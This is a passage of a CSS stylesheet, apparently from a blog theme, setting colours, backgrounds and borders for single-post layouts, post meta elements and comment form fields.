	.blog-single-entry .entry-thumb .bx-controls a, .blog-single-entry .related-article, .blog-single-entry.post-breadcrumb-fixed, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-categories .category-wrap a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-categories > .category-wrap > i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a:hover, .blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a, .blog-single-entry.post-breadcrumb-parallax > div.entry-meta-group .dt-sc-like-views .likes:before, .blog-single-entry.post-custom-classic div[class*=entry-format] a:hover, .blog-single-entry.post-overlap > .entry-thumb .entry-overlap, .blog-single-entry.post-overlay > .entry-author span:hover, .blog-single-entry.post-overlay > .entry-post-navigation .post-next-link p, .blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link p, .blog-single-entry.post-overlay > .entry-thumb > .entry-format > a:hover, .blog-single-entry.post-overlay > div.entry-meta-group .entry-author span:hover, .post-custom-minimal.blog-single-entry .commententries .comment-form input:not(#submit), .post-custom-minimal.blog-single-entry .commententries .comment-form textarea {background: #fff; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories .category-wrap a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > .share .dt-share-list li a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:after, .blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views .likes:before, .blog-single-entry.post-breadcrumb-parallax > .entry-meta-group, .blog-single-entry.post-overlap > .entry-author i, .blog-single-entry.post-overlap > .entry-author-bio > .details h3:before, .blog-single-entry.post-overlap > .entry-categories > .category-wrap > i, .blog-single-entry.post-overlap > .entry-comments a i, .blog-single-entry.post-overlap > .entry-date .date-wrap i, .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a:hover, .blog-single-entry.post-overlap > .entry-tags a:hover, .blog-single-entry.post-overlap > div.entry-meta-group .entry-author i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i, .blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a:hover, .blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a:hover, .blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap > i, .post-custom-minimal.blog-single-entry .write-comment-button a:hover, .post-custom-modern div.nav-title-wrap:hover > span {background:#000}

	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before,.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after,.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { background: #ebebeb; }

	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views .likes:before,.blog-single-entry.post-overlay > div.entry-meta-group .dt-sc-like-views .likes:before { background: #c0c0c0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div, .post-custom-minimal.blog-single-entry .commententries { background: #f5f5f5; }

	.blog-single-entry.post-overlay > .entry-title h1:before,.blog-single-entry.post-overlay > .entry-related-posts > h4:before { background: rgba(0,0,0,0.15); }

	.blog-single-entry.post-overlap > .entry-post-navigation > div:before { background: rgba(0,0,0,0.8); }

	.single-post-header-wrapper > .main-title-section-bg:before { background-color: rgba(255,255,255,0.8); }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3:before,
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title:before { background: #e3e3e5; }

    .blog-single-entry div[class*="meta-elements-filled"]:hover,.metagroup-dot-separator div[class*="entry-"]:not(:last-child):before,.post-default>div[class*="entry-meta-group"] div[class*=entry-]:hover,div[class*="metagroup-"] .entry-social-share .share>i,div[class*="metagroup-elements-filled"] div[class*=entry-]:hover,div[class*="metagroup-elements-filled"] div[class*=entry-social] .share>i,div[class*="meta-elements"].entry-social-share .share>i,div[class*="meta-elements-boxed"].entry-social-share .share>i,div[class*="meta-elements-filled"].entry-social-share .share>i, div[class*="meta-elements-filled"]:hover {background:#666}
	
	.blog-single-entry.post-overlay > .entry-title h1 a, .blog-single-entry.post-overlay > .entry-author-bio .details h3 a,.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1 a, .blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * i,.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * a, .blog-single-entry.post-overlap > .entry-tags a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-overlap > .entry-categories a,.blog-single-entry.post-overlap .entry-author > .author-wrap > a,.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a, .blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories a,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-overlap > .entry-author-bio > .details h3 > a,.blog-single-entry.post-overlap > .entry-title h1 a,.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small a,.single-post-header-wrapper > .container h1, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details h3 a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title, .blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a:hover, .blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > a,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author a:hover,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-comments a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-title h1 a,.blog-single-entry.post-breadcrumb-parallax >.entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a,.blog-single-entry.post-breadcrumb-parallax > .entry-comments a,.blog-single-entry.post-breadcrumb-parallax > .entry-author a,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views a,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > [class*="entry-"] > i,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-author, .blog-single-entry.post-breadcrumb-parallax > .entry-date,.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details h3 a, .blog-single-entry.post-custom-classic .entry-title h1 a, .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a { color: #000000; }
	
	.commentlist li.comment .reply a:hover,.blog-single-entry.post-overlay > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlay > .entry-thumb .share .dt-share-list li a,.blog-single-entry.post-overlay > .entry-author span,.blog-single-entry.post-overlay > .entry-author span a,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span a,.blog-single-entry.post-overlap > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlap > .entry-tags a:hover,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a:hover,.blog-single-entry.post-overlap > .entry-comments a i,.blog-single-entry.post-overlap > .entry-author i,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-overlap > .entry-date .date-wrap i,.blog-single-entry.post-overlap > .entry-categories > .category-wrap > i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a:hover,.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a:hover,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-author i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap > i,.blog-single-entry.post-overlap > .entry-post-navigation > div:hover span,.blog-single-entry.post-overlap > .entry-post-navigation > div:hover h3 a,.single-post-header-wrapper > .container .post-categories a,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper .entry-social-share .share ul li:hover a,.blog-single-entry.post-breadcrumb-fixed .column > .entry-thumb > .entry-format > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div:hover > .nav-title-wrap p,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small:hover a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > span,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author > .author-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a:hover,.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-thumb > .entry-format > a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-tags i,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-comments i,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views i,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views span,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-author a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-author span,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-date,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-categories a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap p,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap h3 a,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap span, .blog-single-entry.post-custom-classic div[class*="entry-format"] a, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-date"], .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] i, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] span, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a > i, .post-custom-modern div.nav-title-wrap h3 a, .dt-related-carousel div[class*="carousel-"] > div i[class*="fa"], .dt-related-carousel div[class*="carousel-"] > div i.pe, .dt-related-carousel .carousel-pager > a.selected, .dt-related-carousel .carousel-pager > a:hover, .post-custom-modern .entry-post-navigation > div, .post-custom-minimal.blog-single-entry .write-comment-button a:hover, .page-link > span { color: #fff; }

	div[class*="metagroup-"] div[class*="entry-"] a:hover, div[class*="meta-elements"] a:hover { color: #666; }

	div[class*="metagroup-elements"] div[class*='entry-social']:hover .share > i { color: #090909; }

	div[class*="metagroup-"] .entry-social-share .share > i, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"], div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"] a, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"] i, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-social"] .share > i, .blog-single-entry div[class*="meta-elements-filled"], .blog-single-entry div[class*="meta-elements-filled"] a, .blog-single-entry div[class*="meta-elements-filled"] i[class*="fa"], .blog-single-entry div[class*="meta-elements-filled"] i.pe, .blog-single-entry div[class*="meta-elements-filled"] .share > i, div[class*="meta-elements"].entry-social-share .share > i, div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover, div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover a, div[class*="metagroup-elements-boxed"] div[class*="entry-"] a:hover, div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover i, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"]:hover, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"]:hover a, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"] a:hover, div.dt-sc-posts-meta-group[class*="metagroup-elements-filled"] div[class*="entry-"]:hover i, div[class*="meta-elements-boxed"]:hover a, div[class*="meta-elements-boxed"]:hover i[class*="fa"], div[class*="meta-elements-boxed"]:hover i.pe, .blog-single-entry div.dt-sc-posts-meta-group[class*="meta-elements-filled"]:hover i, .blog-single-entry div.dt-sc-posts-meta-group[class*="meta-elements-filled"]:hover a, .blog-single-entry div.dt-sc-posts-meta-group[class*="meta-elements-filled"] .entry-likes-views .dt-sc-like-views:hover > span {color: #fff; }


	.blog-single-entry.post-overlay > .entry-tags a,.blog-single-entry.post-overlay > .entry-comments a,.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views a,.blog-single-entry.post-overlay > .entry-meta-group .entry-categories a,.blog-single-entry.post-overlay > .entry-meta-group .entry-tags a,.blog-single-entry.post-overlay > .entry-meta-group .entry-comments a,.blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views a { color: #707070; }

	.single-post-header-wrapper > .container .post-meta-data .date,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper h4 { color: #757575; }

	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li a { color: #666666; }

	.blog-single-entry.post-breadcrumb-fixed>.column>.entry-author-bio>.details p,.blog-single-entry.post-breadcrumb-fixed>.column>.entry-post-navigation>div>.nav-title-wrap p,.blog-single-entry.post-breadcrumb-fixed>.column>.entry-tags .tag-wrap span,.blog-single-entry.post-breadcrumb-fixed>.dt-post-sticky-wrapper .entry-social-share .share ul li a{color:#989898}

	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a { color: rgba(0,0,0,0.5); }

	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author span,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author a,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-date,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-comments a { color: rgba(0,0,0,0.6); }

	.blog-single-entry.post-custom-classic div[class*="meta-elements-filled"] a:hover, .blog-single-entry.post-custom-classic div[class*="meta-elements-filled"] a:hover > span, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a:hover, .blog-single-entry.post-custom-classic div[class*="metagroup-elements-filled"] div[class*="entry-"] a:hover > span { color: rgba(255,255,255,0.8); }

	.blog-single-entry.post-overlap > .entry-thumb > .entry-format > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div { border-color: #fff; }

	.blog-single-entry.post-overlap > .entry-tags a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-comments a,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-tags a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-comments a,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a,.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-overlap > div.entry-meta-group:before,.blog-single-entry.post-overlap > div.entry-meta-group:after,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:before,.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:after, .post-custom-minimal.blog-single-entry .write-comment-button a { border-color: #000000; }

	.blog-single-entry.post-overlay > .entry-related-posts { border-color: rgba(0, 0, 0, .1); }

	.blog-single-entry.post-overlay > div.entry-meta-group,.blog-single-entry.post-overlay > .entry-post-navigation:before { border-top-color: rgba(0, 0, 0, .1); }

	.post-custom-modern .entry-author-bio { border-right-color: rgba(0, 0, 0, .2); }

	.blog-single-entry.post-overlay > div.entry-meta-group { border-color: rgba(0, 0, 0, .1); }
	ul.commentlist li.bypostauthor .author-name { border-bottom-color: rgba(0, 0, 0, .1); }

	.single-post-header-wrapper > .container .post-categories a { border-color: rgba(255,255,255,0.3); }

	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a { border-color: rgba(0,0,0,0.5); }

	.blog-single-entry > .commententries input[type="text"],.blog-single-entry > .commententries input[type="password"],.blog-single-entry > .commententries input[type="email"],.blog-single-entry > .commententries input[type="url"],.blog-single-entry > .commententries input[type="tel"],.blog-single-entry > .commententries input[type="number"],.blog-single-entry > .commententries input[type="range"],.blog-single-entry > .commententries input[type="date"],.blog-single-entry > .commententries textarea,.blog-single-entry > .commententries input.text,.blog-single-entry > .commententries input[type="search"],.blog-single-entry > .commententries textarea,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="text"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="password"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="email"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="url"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="tel"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="number"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="range"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="date"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries textarea,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input.text,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries input[type="search"],.blog-single-entry.post-breadcrumb-fixed > .column > .commententries textarea { color: #707070; }

	.blog-single-entry > .commententries input[type="text"]:focus,.blog-single-entry > .commententries input[type="password"]:focus,.blog-single-entry > .commententries input[type="email"]:focus,.blog-single-entry > .commententries input[type="url"]:focus,.blog-single-entry > .commententries input[type="tel"]:focus,.blog-single-entry > .commententries input[type="number"]:focus,.blog-single-entry > .commententries input[type="range"]:focus,.blog-single-entry > .commententries input[type="date"]:focus,.blog-single-entry > .commententries textarea:focus,.blog-single-entry > .commententries input.text:focus,.blog-single-entry > .commententries input[type="search"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="text"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="password"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="email"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="url"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="number"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="range"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="date"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries textarea:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input.text:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="search"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries #respond h3#reply-title small a, .blog-single-entry[class*="post-custom-"] .commententries input[type="text"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="password"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="email"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="url"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="number"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="range"]:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="date"]:focus,.blog-single-entry[class*="post-custom-"] .commententries textarea:focus,.blog-single-entry[class*="post-custom-"] .commententries input.text:focus,.blog-single-entry[class*="post-custom-"] .commententries input[type="search"]:focus { background: rgba(0, 0, 0, .05); }

	.blog-single-entry > .commententries input[type="text"],.blog-single-entry > .commententries input[type="password"],.blog-single-entry > .commententries input[type="email"],.blog-single-entry > .commententries input[type="url"],.blog-single-entry > .commententries input[type="tel"],.blog-single-entry > .commententries input[type="number"],.blog-single-entry > .commententries input[type="range"],.blog-single-entry > .commententries input[type="date"],.blog-single-entry > .commententries textarea,.blog-single-entry > .commententries input.text,.blog-single-entry > .commententries input[type="search"],	.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="text"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="password"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="email"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="url"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="tel"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="number"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="range"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="date"],.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries textarea,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input.text,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="search"],.blog-single-entry[class*="post-custom-"] .commententries input[type="text"],.blog-single-entry[class*="post-custom-"] .commententries input[type="password"],.blog-single-entry[class*="post-custom-"] .commententries input[type="email"],.blog-single-entry[class*="post-custom-"] .commententries input[type="url"],.blog-single-entry[class*="post-custom-"] .commententries input[type="tel"],.blog-single-entry[class*="post-custom-"] .commententries input[type="number"],.blog-single-entry[class*="post-custom-"] .commententries input[type="range"],.blog-single-entry[class*="post-custom-"] .commententries input[type="date"],.blog-single-entry[class*="post-custom-"] .commententries textarea,.blog-single-entry[class*="post-custom-"] .commententries input.text,.blog-single-entry[class*="post-custom-"] .commententries input[type="search"] { border-color: rgba(0, 0, 0, 0.1); }
	
	.blog-single-entry > .commententries input[type="text"]:focus,.blog-single-entry > .commententries input[type="password"]:focus,.blog-single-entry > .commententries input[type="email"]:focus, .blog-single-entry > .commententries input[type="url"]:focus,.blog-single-entry > .commententries input[type="tel"]:focus,.blog-single-entry > .commententries input[type="number"]:focus, .blog-single-entry > .commententries input[type="range"]:focus,.blog-single-entry > .commententries input[type="date"]:focus,.blog-single-entry > .commententries textarea:focus, .blog-single-entry > .commententries input.text:focus,.blog-single-entry > .commententries input[type="search"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="text"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="password"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="email"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="url"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="tel"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="number"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="range"]:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input[type="date"]:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries textarea:focus,.blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries input.text:focus, .blog-single-entry[class*="post-breadcrumb-"] > .column > .commententries 